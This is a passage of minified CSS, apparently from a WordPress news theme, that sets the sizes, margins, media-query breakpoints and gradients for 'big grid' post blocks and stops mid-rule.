.td-post-date{color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,.3);}.td-big-grid-post .entry-title{margin:0;word-wrap:break-word;}.td-big-grid-post .entry-title a{color:#fff;text-shadow:1px 1px 3px rgba(0,0,0,.2);}.td-big-grid-post .td-module-meta-info{margin:11px 0 20px 20px;min-height:0;z-index:1;}@media (max-width: 767px){.td-big-grid-post .td-module-meta-info{margin-left:17px;}}.td-big-grid-post .td-post-author-name{pointer-events:auto;}.td-big-grid-post .td-big-grid-meta{z-index:1;}.td-big-grid-post .td-video-play-ico{}@media (max-width: 1018px){.td-big-grid-post .td-video-play-ico{width:30px !important;height:30px !important;font-size:30px !important;border-width:.05em !important;}}.td-big-grid-post.td-big-thumb .td-big-grid-meta{font-size:27px;}.td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title{}@media (max-width: 1140px){.td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title{line-height:1.3;}}@media (min-width: 1019px) and (max-width: 1140px){.td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title{font-size:80%;}}@media (min-width: 768px) and (max-width: 1018px){.td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title{font-size:16px;}}@media (max-width: 767px){.td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title{font-size:22px;}}.td-big-grid-post.td-medium-thumb .td-big-grid-meta{font-size:24px;}@media (max-width: 767px){.td-big-grid-post.td-medium-thumb .td-big-grid-meta{font-size:16px;}}.td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title{}@media (max-width: 1140px){.td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title{line-height:1.3;}}@media (min-width: 1019px) and (max-width: 1140px){.td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title{font-size:85%;}}@media (min-width: 768px) and (max-width: 1018px){.td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title{font-size:65%;}}@media (max-width: 767px){.td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title{font-size:16px;line-height:21px;}}.td-big-grid-post.td-small-thumb .td-big-grid-meta{font-size:16px;}.td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title{}@media (max-width: 1140px){.td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title{line-height:1.4;}}@media (min-width: 1019px) and (max-width: 1140px){.td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title{font-size:90%;}}@media (min-width: 768px) and (max-width: 1018px){.td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title{font-size:80%;}}@media (max-width: 767px){.td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title{font-size:16px;line-height:21px;}}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta{font-size:15px;}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta .entry-title{}@media (max-width: 1140px){.td-big-grid-post.td-tiny-thumb .td-big-grid-meta .entry-title{line-height:1.4;}}@media (min-width: 1019px) and (max-width: 1140px){.td-big-grid-post.td-tiny-thumb .td-big-grid-meta .entry-title{font-size:90%;}}@media (min-width: 768px) and (max-width: 1018px){.td-big-grid-post.td-tiny-thumb .td-big-grid-meta .entry-title{font-size:70%;}}@media (max-width: 767px){.td-big-grid-post.td-tiny-thumb .td-big-grid-meta .entry-title{font-size:16px;line-height:21px;}}.td-big-grid-post .td-module-thumb{overflow:hidden;margin:0;}.td-big-grid-post .td-module-thumb img{max-width:none;}.td-big-grid-post .entry-thumb{}@media (min-width: 1019px) and (max-width: 1140px){.td-big-grid-post .entry-thumb{width:100%;}}@media (min-width: 768px) and (max-width: 1018px){.td-big-grid-post .entry-thumb{width:100%;}}@media (max-width: 767px){.td-big-grid-post .entry-thumb{width:100%;}}.td-big-grid-post .td-module-thumb{background-color:#e5e5e5;}.td-big-grid-post .td-post-author-name,.td-big-grid-post .td-post-date{top:0;}.td_block_big_grid_8 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta .entry-title{}@media (max-width: 767px){.td_block_big_grid_8 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta .entry-title{font-size:16px !important;line-height:21px !important;}}.td_block_big_grid_8 .td-big-grid-post-0.td-big-grid-post .td-big-grid-meta .entry-title,.td_block_big_grid_8 .td-big-grid-post-1.td-big-grid-post .td-big-grid-meta .entry-title{}@media (max-width: 767px){.td_block_big_grid_8 .td-big-grid-post-0.td-big-grid-post .td-big-grid-meta .entry-title,.td_block_big_grid_8 .td-big-grid-post-1.td-big-grid-post .td-big-grid-meta .entry-title{font-size:24px !important;line-height:30px !important;}}.td-grid-style-2 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title,.td-grid-style-3 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title{}@media (max-width: 767px){.td-grid-style-2 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title,.td-grid-style-3 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title{font-size:70%;}}.td-grid-style-5 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title{}@media (max-width: 767px){.td-grid-style-5 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title{font-size:60%;}}@media (max-width: 767px){.td_block_big_grid_1,.td_block_big_grid_2,.td_block_big_grid_3,.td_block_big_grid_4,.td_block_big_grid_5,.td_block_big_grid_6,.td_block_big_grid_7,.td_block_big_grid_8,.td_block_big_grid_9,.td_block_big_grid_10,.td_block_big_grid_11,.td_block_big_grid_12{margin-left:-20px;margin-right:-20px;}}.vc_tta-tabs .td_block_big_grid_1,.vc_tta-tabs .td_block_big_grid_2,.vc_tta-tabs .td_block_big_grid_3,.vc_tta-tabs .td_block_big_grid_4,.vc_tta-tabs .td_block_big_grid_5,.vc_tta-tabs .td_block_big_grid_6,.vc_tta-tabs .td_block_big_grid_7,.vc_tta-tabs .td_block_big_grid_8,.vc_tta-tabs .td_block_big_grid_9,.vc_tta-tabs .td_block_big_grid_10,.vc_tta-tabs .td_block_big_grid_11,.vc_tta-tabs .td_block_big_grid_12{}@media (max-width: 767px){.vc_tta-tabs .td_block_big_grid_1,.vc_tta-tabs .td_block_big_grid_2,.vc_tta-tabs .td_block_big_grid_3,.vc_tta-tabs .td_block_big_grid_4,.vc_tta-tabs .td_block_big_grid_5,.vc_tta-tabs .td_block_big_grid_6,.vc_tta-tabs .td_block_big_grid_7,.vc_tta-tabs .td_block_big_grid_8,.vc_tta-tabs .td_block_big_grid_9,.vc_tta-tabs .td_block_big_grid_10,.vc_tta-tabs .td_block_big_grid_11,.vc_tta-tabs .td_block_big_grid_12{margin-left:0;margin-right:0;}}.iosSlider.td_block_wrap{margin-bottom:34px !important;}.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll{}@media (max-width: 767px){.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll{overflow-x:auto;white-space:nowrap;font-size:0;overflow-y:hidden;padding-top:3px;z-index:0;-webkit-overflow-scrolling:touch;transform:translate3d(0,0,0);}.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post{margin-left:3px;margin-right:0;margin-bottom:0;}.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post:first-child{margin-left:0;}}.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-module-thumb{}@media (max-width: 767px){.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-module-thumb{width:100%;height:170px;}}.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post{}@media (max-width: 767px){.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post{display:inline-block;white-space:normal;float:none;vertical-align:top;width:80%;}}.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll.td-scroll-full .td-big-grid-post{}@media (max-width: 767px){.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll.td-scroll-full .td-big-grid-post{width:100%;}}.td_block_big_grid_1 .td-big-grid-post{float:left;}.td_block_big_grid_1 .td-big-thumb{margin-right:3px;}.td_block_big_grid_1 .td-big-thumb .td-module-thumb{width:532px;height:399px;}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_1 .td-big-thumb .td-module-thumb{width:504px;height:355px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_1 .td-big-thumb .td-module-thumb{width:374px;height:271px;}}@media (max-width: 767px){.td_block_big_grid_1 .td-big-thumb .td-module-thumb{width:100%;height:auto;}}.td_block_big_grid_1 .td-small-thumb .td-module-thumb{width:265px;height:198px;}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_1 .td-small-thumb .td-module-thumb{width:235px;height:176px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_1 .td-small-thumb .td-module-thumb{width:180px;height:134px;}}.td_block_big_grid_1 .td-big-grid-post-0{}@media (max-width: 767px){.td_block_big_grid_1 .td-big-grid-post-0{width:100%;float:none;}}.td_block_big_grid_1 .td-big-grid-post-1,.td_block_big_grid_1 .td-big-grid-post-3{margin-right:3px;}.td_block_big_grid_1 .td-big-grid-post-1,.td_block_big_grid_1 .td-big-grid-post-2{margin-bottom:3px;}.td_block_big_grid_1.td-grid-style-5 .td-module-meta-info,.td_block_big_grid_1.td-grid-style-6 .td-module-meta-info{margin-left:0;margin-right:0;margin-bottom:0;}.td_block_big_grid_1 .td-module-empty{}@media (max-width: 767px){.td_block_big_grid_1 .td-module-empty{display:none !important;}}.td_block_big_grid_1 .td-module-empty .td-module-thumb{width:265px;height:198px;}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_1 .td-module-empty .td-module-thumb{width:235px;height:176px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_1 .td-module-empty .td-module-thumb{width:180px;height:134px;}}.td_block_big_grid_2 .td-big-grid-post{float:left;}.td_block_big_grid_2 .td-big-thumb{margin-right:3px;}.td_block_big_grid_2 .td-big-thumb .td-module-thumb{width:741px;height:486px;}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_2 .td-big-thumb .td-module-thumb{width:692px;height:426px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_2 .td-big-thumb .td-module-thumb{width:515px;height:336px;}}@media (max-width: 767px){.td_block_big_grid_2 .td-big-thumb .td-module-thumb{width:100%;height:auto;}}.td_block_big_grid_2 .td-small-thumb .td-module-thumb{width:324px;height:160px;}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_2 .td-small-thumb .td-module-thumb{width:285px;height:140px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_2 .td-small-thumb .td-module-thumb{width:222px;height:110px;}}@media (max-width: 767px){.td_block_big_grid_2 .td-small-thumb .td-module-thumb{height:124px !important;}}.td_block_big_grid_2 .td-big-grid-post-0{}@media (max-width: 767px){.td_block_big_grid_2 .td-big-grid-post-0{width:100%;float:none;}}.td_block_big_grid_2 .td-big-grid-post-1,.td_block_big_grid_2 .td-big-grid-post-2{margin-bottom:3px;}.td_block_big_grid_2.td-grid-style-5 .td-module-meta-info,.td_block_big_grid_2.td-grid-style-6 .td-module-meta-info{margin-left:0;margin-right:0;margin-bottom:0;}.td_block_big_grid_2 .td-module-empty{}@media (max-width: 767px){.td_block_big_grid_2 .td-module-empty{display:none !important;}}.td_block_big_grid_2 .td-module-empty .td-module-thumb{width:324px;height:160px;}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_2 .td-module-empty .td-module-thumb{width:285px;height:140px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_2 .td-module-empty .td-module-thumb{width:222px;height:110px;}}.td_block_big_grid_3 .td-big-grid-post{float:left;}.td_block_big_grid_3 .td-big-thumb{margin-right:3px;}.td_block_big_grid_3 .td-big-thumb .td-module-thumb{width:532px;height:462px;}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_3 .td-big-thumb .td-module-thumb{width:488px;height:422px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_3 .td-big-thumb .td-module-thumb{width:368px;height:318px;}}@media (max-width: 767px){.td_block_big_grid_3 .td-big-thumb .td-module-thumb{width:100%;height:auto;}}.td_block_big_grid_3 .td-medium-thumb{margin-bottom:3px;}.td_block_big_grid_3 .td-medium-thumb .td-module-thumb{width:533px;height:261px;}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_3 .td-medium-thumb .td-module-thumb{height:237px;width:489px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_3 .td-medium-thumb .td-module-thumb{height:179px;width:369px;}}@media (min-width: 375px) and (max-width: 767px){.td_block_big_grid_3 .td-medium-thumb .td-module-thumb{height:140px !important;}}@media (max-width: 374px){.td_block_big_grid_3 .td-medium-thumb .td-module-thumb{height:124px !important;}}.td_block_big_grid_3 .td-small-thumb .td-module-thumb{width:265px;height:198px;}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_3 .td-small-thumb .td-module-thumb{width:243px;height:182px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_3 .td-small-thumb .td-module-thumb{width:183px;height:136px;}}@media (min-width: 375px) and (max-width: 767px){.td_block_big_grid_3 .td-small-thumb .td-module-thumb{height:140px !important;}}@media (max-width: 374px){.td_block_big_grid_3 .td-small-thumb .td-module-thumb{height:124px !important;}}.td_block_big_grid_3 .td-big-grid-post-0{}@media (max-width: 767px){.td_block_big_grid_3 .td-big-grid-post-0{width:100%;float:none;}}.td_block_big_grid_3 .td-big-grid-post-3{margin-left:3px;}.td_block_big_grid_3.td-grid-style-4 .td-post-category{margin-bottom:0;}.td_block_big_grid_3.td-grid-style-5 .td-module-meta-info,.td_block_big_grid_3.td-grid-style-6 .td-module-meta-info{margin-left:0;margin-right:0;margin-bottom:0;}.td_block_big_grid_3 .td-module-empty{}@media (max-width: 767px){.td_block_big_grid_3 .td-module-empty{display:none !important;}}.td_block_big_grid_3 .td-module-empty.td-big-grid-post-1 .td-module-thumb{width:533px;height:261px;margin-bottom:3px;}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_3 .td-module-empty.td-big-grid-post-1 .td-module-thumb{height:237px;width:489px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_3 .td-module-empty.td-big-grid-post-1 .td-module-thumb{height:179px;width:369px;}}.td_block_big_grid_3 .td-module-empty.td-big-grid-post-2 .td-module-thumb,.td_block_big_grid_3 .td-module-empty.td-big-grid-post-3 .td-module-thumb{width:265px;height:198px;}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_3 .td-module-empty.td-big-grid-post-2 .td-module-thumb,.td_block_big_grid_3 .td-module-empty.td-big-grid-post-3 .td-module-thumb{width:243px;height:182px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_3 .td-module-empty.td-big-grid-post-2 .td-module-thumb,.td_block_big_grid_3 .td-module-empty.td-big-grid-post-3 .td-module-thumb{width:183px;height:136px;}}.td_block_big_grid_4{margin-right:-3px;}@media (max-width: 767px){.td_block_big_grid_4{margin-right:-20px;}}.td_block_big_grid_4 .td-big-grid-post{width:50%;float:left;}@media (max-width: 767px){.td_block_big_grid_4 .td-big-grid-post{width:100%;float:none;}}.td_block_big_grid_4 .td-big-grid-post:first-child{}@media (max-width: 767px){.td_block_big_grid_4 .td-big-grid-post:first-child{padding-bottom:3px;}}.td_block_big_grid_4 .td-module-thumb{height:399px;}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_4 .td-module-thumb{height:350px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_4 .td-module-thumb{height:280px;}}@media (max-width: 767px){.td_block_big_grid_4 .td-module-thumb{width:100%;height:220px;}}.td_block_big_grid_4 .td-big-thumb{padding-right:3px;}@media (max-width: 767px){.td_block_big_grid_4 .td-big-thumb{padding-right:0;}}.td_block_big_grid_4.td-grid-style-1 .td-big-grid-meta,.td_block_big_grid_4.td-grid-style-1 .td-module-meta-info{}@media (max-width: 767px){.td_block_big_grid_4.td-grid-style-1 .td-big-grid-meta,.td_block_big_grid_4.td-grid-style-1 .td-module-meta-info{margin-left:12px;}}.td_block_big_grid_4.td-grid-style-5 .td-module-meta-info,.td_block_big_grid_4.td-grid-style-6 .td-module-meta-info{margin-left:0;margin-right:0;margin-bottom:0;}.td_block_big_grid_4 .td-module-empty{}@media (max-width: 767px){.td_block_big_grid_4 .td-module-empty{display:none !important;}}.td_block_big_grid_5{margin-right:-3px;}@media (max-width: 767px){.td_block_big_grid_5{margin-right:-20px;}}.td_block_big_grid_5 .td-big-grid-post{width:33.33333333%;float:left;}@media (max-width: 767px){.td_block_big_grid_5 .td-big-grid-post{width:100%;float:none;padding-top:3px;}}.td_block_big_grid_5 .td-big-grid-post:first-child{}@media (max-width: 767px){.td_block_big_grid_5 .td-big-grid-post:first-child{padding-top:0;}}.td_block_big_grid_5 .td-big-grid-post .td-module-thumb{height:220px;}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_5 .td-big-grid-post .td-module-thumb{height:200px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_5 .td-big-grid-post .td-module-thumb{height:148px;}}@media (max-width: 767px){.td_block_big_grid_5 .td-big-grid-post .td-module-thumb{height:168px;}}.td_block_big_grid_5 .td-module-meta-info{}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_5 .td-module-meta-info{display:none;}}@media (max-width: 767px){.td_block_big_grid_5 .td-module-meta-info{display:none;}}.td_block_big_grid_5 .td-module-thumb a:last-child:before{height:100%;}.td_block_big_grid_5.td-grid-style-1 .td-big-grid-meta,.td_block_big_grid_5.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_5.td-grid-style-3 .td-big-grid-meta{margin:0 20px 11px;}@media (max-width: 1018px){.td_block_big_grid_5.td-grid-style-1 .td-big-grid-meta,.td_block_big_grid_5.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_5.td-grid-style-3 .td-big-grid-meta{margin:0 14px 11px;}}.td_block_big_grid_5.td-grid-style-1 .entry-title,.td_block_big_grid_5.td-grid-style-2 .entry-title,.td_block_big_grid_5.td-grid-style-3 .entry-title{font-size:20px;line-height:26px;font-weight:700;}@media (max-width: 767px){.td_block_big_grid_5.td-grid-style-1 .entry-title,.td_block_big_grid_5.td-grid-style-2 .entry-title,.td_block_big_grid_5.td-grid-style-3 .entry-title{font-size:22px !important;line-height:28px !important;font-weight:500;}}.td_block_big_grid_5.td-grid-style-4 .td-module-meta-info{display:none;}.td_block_big_grid_5.td-grid-style-4 .td-big-grid-meta{padding-right:3px;}@media (max-width: 767px){.td_block_big_grid_5.td-grid-style-4 .td-big-grid-meta{padding-right:0;}}.td_block_big_grid_5.td-grid-style-5 .td-module-meta-info{margin-left:0;margin-bottom:0;}.td_block_big_grid_5.td-grid-style-5 .entry-title{font-size:20px;line-height:26px;font-weight:700;}.td_block_big_grid_5 .td-small-thumb{padding-right:3px;}@media (max-width: 767px){.td_block_big_grid_5 .td-small-thumb{padding-right:0;}}.td_block_big_grid_5 .td-module-empty{}@media (max-width: 767px){.td_block_big_grid_5 .td-module-empty{display:none !important;}}.td_block_big_grid_5 .td-module-empty .td-module-thumb{height:220px;}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_5 .td-module-empty .td-module-thumb{height:200px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_5 .td-module-empty .td-module-thumb{height:148px;}}@media (max-width: 767px){.td_block_big_grid_5 .td-module-empty .td-module-thumb{height:168px;}}.td_block_big_grid_5 .td-module-empty.td-big-grid-post-1{padding-right:3px;}.td_block_big_grid_5.td-grid-style-1 .td-video-play-ico,.td_block_big_grid_5.td-grid-style-2 .td-video-play-ico,.td_block_big_grid_5.td-grid-style-3 .td-video-play-ico{top:20px;right:20px;left:auto;transform:none;-webkit-transform:none;}.td_block_big_grid_6{margin-right:-2px;}@media (max-width: 767px){.td_block_big_grid_6{margin-right:-20px;}}.td_block_big_grid_6 .td-big-grid-post-0,.td_block_big_grid_6 .td-big-grid-post-1{width:50%;float:left;margin-bottom:3px;}@media (max-width: 767px){.td_block_big_grid_6 .td-big-grid-post-0,.td_block_big_grid_6 .td-big-grid-post-1{margin-bottom:0;margin-top:3px;width:100%;float:none;}}.td_block_big_grid_6 .td-big-grid-post-0:first-child,.td_block_big_grid_6 .td-big-grid-post-1:first-child{}@media (max-width: 767px){.td_block_big_grid_6 .td-big-grid-post-0:first-child,.td_block_big_grid_6 .td-big-grid-post-1:first-child{margin-top:0;}}.td_block_big_grid_6 .td-big-grid-post-0.td-big-thumb,.td_block_big_grid_6 .td-big-grid-post-1.td-big-thumb{padding-right:3px;}@media (max-width: 767px){.td_block_big_grid_6 .td-big-grid-post-0.td-big-thumb,.td_block_big_grid_6 .td-big-grid-post-1.td-big-thumb{padding-right:0;}}.td_block_big_grid_6 .td-big-grid-post-0 .td-module-thumb,.td_block_big_grid_6 .td-big-grid-post-1 .td-module-thumb{height:373px;}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_6 .td-big-grid-post-0 .td-module-thumb,.td_block_big_grid_6 .td-big-grid-post-1 .td-module-thumb{height:360px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_6 .td-big-grid-post-0 .td-module-thumb,.td_block_big_grid_6 .td-big-grid-post-1 .td-module-thumb{height:280px;}}@media (max-width: 767px){.td_block_big_grid_6 .td-big-grid-post-0 .td-module-thumb,.td_block_big_grid_6 .td-big-grid-post-1 .td-module-thumb{width:100%;height:220px;}}.td_block_big_grid_6 .td-big-grid-post-2,.td_block_big_grid_6 .td-big-grid-post-3,.td_block_big_grid_6 .td-big-grid-post-4,.td_block_big_grid_6 .td-big-grid-post-5,.td_block_big_grid_6 .td-big-grid-post-6{width:20%;float:left;}.td_block_big_grid_6 .td-big-grid-post-2.td-tiny-thumb,.td_block_big_grid_6 .td-big-grid-post-3.td-tiny-thumb,.td_block_big_grid_6 .td-big-grid-post-4.td-tiny-thumb,.td_block_big_grid_6 .td-big-grid-post-5.td-tiny-thumb,.td_block_big_grid_6 .td-big-grid-post-6.td-tiny-thumb{padding-right:3px;}@media (max-width: 767px){.td_block_big_grid_6 .td-big-grid-post-2.td-tiny-thumb,.td_block_big_grid_6 .td-big-grid-post-3.td-tiny-thumb,.td_block_big_grid_6 .td-big-grid-post-4.td-tiny-thumb,.td_block_big_grid_6 .td-big-grid-post-5.td-tiny-thumb,.td_block_big_grid_6 .td-big-grid-post-6.td-tiny-thumb{padding-right:0;}}.td_block_big_grid_6 .td-big-grid-post-2 .td-module-thumb,.td_block_big_grid_6 .td-big-grid-post-3 .td-module-thumb,.td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb,.td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb,.td_block_big_grid_6 .td-big-grid-post-6 .td-module-thumb{height:140px;}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_6 .td-big-grid-post-2 .td-module-thumb,.td_block_big_grid_6 .td-big-grid-post-3 .td-module-thumb,.td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb,.td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb,.td_block_big_grid_6 .td-big-grid-post-6 .td-module-thumb{height:130px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_6 .td-big-grid-post-2 .td-module-thumb,.td_block_big_grid_6 .td-big-grid-post-3 .td-module-thumb,.td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb,.td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb,.td_block_big_grid_6 .td-big-grid-post-6 .td-module-thumb{height:100px;}}@media (max-width: 767px){.td_block_big_grid_6 .td-big-grid-post-2 .td-module-thumb,.td_block_big_grid_6 .td-big-grid-post-3 .td-module-thumb,.td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb,.td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb,.td_block_big_grid_6 .td-big-grid-post-6 .td-module-thumb{height:auto;}}.td_block_big_grid_6 .td-post-category{vertical-align:bottom;}.td_block_big_grid_6.td-grid-style-1 .td-big-thumb .td-big-grid-meta{}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_6.td-grid-style-1 .td-big-thumb .td-big-grid-meta{margin:0 0 0 14px;}}.td_block_big_grid_6.td-grid-style-1 .td-big-thumb .td-module-meta-info{}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_6.td-grid-style-1 .td-big-thumb .td-module-meta-info{margin:7px 0 14px 14px;}}.td_block_big_grid_6.td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a:last-child:before,.td_block_big_grid_6.td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a:last-child:before{background:#d17646;background:-webkit-gradient(left bottom,right top,color-stop(0%,#d17646),color-stop(100%,#c63939));background:-webkit-linear-gradient(45deg,#d17646 0%,#c63939 100%);background:linear-gradient(45deg,#d17646 0%,#c63939 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#d17646",endColorstr="#c63939",GradientType=1);}.td_block_big_grid_6.td-grid-style-5 .td-module-meta-info{margin-left:0;margin-right:0;margin-bottom:0;}.td_block_big_grid_6 .td-module-empty.td-big-grid-post{padding-right:3px;}@media (max-width: 767px){.td_block_big_grid_6 .td-module-empty.td-big-grid-post{display:none !important;}}.td_block_big_grid_6.td-grid-style-1 .td-video-play-ico{top:20px;right:20px;left:auto;transform:none;-webkit-transform:none;}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_6.td-grid-style-1 .td-video-play-ico{top:10px;right:10px;}}.td_block_big_grid_6.td-grid-style-2 .td-tiny-thumb .td-video-play-ico,.td_block_big_grid_6.td-grid-style-3 .td-tiny-thumb .td-video-play-ico,.td_block_big_grid_6.td-grid-style-4 .td-tiny-thumb .td-video-play-ico,.td_block_big_grid_6.td-grid-style-5 .td-tiny-thumb .td-video-play-ico{top:20px;right:20px;left:auto;transform:none;-webkit-transform:none;}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_6.td-grid-style-2 .td-tiny-thumb .td-video-play-ico,.td_block_big_grid_6.td-grid-style-3 .td-tiny-thumb .td-video-play-ico,.td_block_big_grid_6.td-grid-style-4 .td-tiny-thumb .td-video-play-ico,.td_block_big_grid_6.td-grid-style-5 .td-tiny-thumb .td-video-play-ico{top:10px;right:10px;}}.td_block_big_grid_6 .td-tiny-thumb .td-video-play-ico{width:30px;height:30px;font-size:30px;}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_6 .td-tiny-thumb .td-video-play-ico{width:20px !important;height:20px !important;font-size:20px !important;}}.td_block_big_grid_7{margin-right:-12px;}@media (max-width: 767px){.td_block_big_grid_7{margin-right:-20px;}}.td_block_big_grid_7 .td-big-grid-post-0,.td_block_big_grid_7 .td-big-grid-post-1,.td_block_big_grid_7 .td-big-grid-post-2{width:33.33333333%;float:left;margin-bottom:12px;}@media (max-width: 767px){.td_block_big_grid_7 .td-big-grid-post-0,.td_block_big_grid_7 .td-big-grid-post-1,.td_block_big_grid_7 .td-big-grid-post-2{margin-bottom:0;float:none;}}.td_block_big_grid_7 .td-big-grid-post-0.td-small-thumb,.td_block_big_grid_7 .td-big-grid-post-1.td-small-thumb,.td_block_big_grid_7 .td-big-grid-post-2.td-small-thumb{padding-right:12px;}@media (max-width: 767px){.td_block_big_grid_7 .td-big-grid-post-0.td-small-thumb,.td_block_big_grid_7 .td-big-grid-post-1.td-small-thumb,.td_block_big_grid_7 .td-big-grid-post-2.td-small-thumb{padding-right:0;}}.td_block_big_grid_7 .td-big-grid-post-0 .td-module-thumb,.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,.td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb{height:220px;}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_7 .td-big-grid-post-0 .td-module-thumb,.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,.td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb{height:195px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_7 .td-big-grid-post-0 .td-module-thumb,.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,.td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb{height:146px;}}@media (max-width: 767px){.td_block_big_grid_7 .td-big-grid-post-0 .td-module-thumb,.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,.td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb{height:196px;}}.td_block_big_grid_7 .td-big-grid-post-0 .td-module-meta-info,.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info,.td_block_big_grid_7 .td-big-grid-post-2 .td-module-meta-info{}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_7 .td-big-grid-post-0 .td-module-meta-info,.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info,.td_block_big_grid_7 .td-big-grid-post-2 .td-module-meta-info{display:none;}}.td_block_big_grid_7 .td-big-grid-post-0 .td-big-grid-meta,.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta,.td_block_big_grid_7 .td-big-grid-post-2 .td-big-grid-meta{margin:0 20px 11px;}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_7 .td-big-grid-post-0 .td-big-grid-meta,.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta,.td_block_big_grid_7 .td-big-grid-post-2 .td-big-grid-meta{margin:0 15px 11px;}}@media (max-width: 767px){.td_block_big_grid_7 .td-big-grid-post-0 .td-big-grid-meta,.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta,.td_block_big_grid_7 .td-big-grid-post-2 .td-big-grid-meta{margin:0 15px 